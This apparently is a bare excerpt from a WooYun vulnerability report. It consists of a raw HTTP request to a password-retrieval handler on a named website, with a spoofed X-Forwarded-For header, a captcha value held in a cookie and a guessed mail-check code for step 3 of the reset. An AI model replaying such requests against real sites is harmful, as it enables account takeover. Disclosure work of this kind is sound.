 POST /Handler/RetrievePwdHandler.ashx HTTP/1.1
Host: union.winenice.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://union.winenice.com/Help/RetrievePwd_Step2.aspx
Content-Length: 30
Cookie: ASP.NET_SessionId=4gnqwrha2shpsgtzmbx1ogr4; myCheckCode=4P6FB
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
txt_MailChecking=123123&step=3
www.wooyun.org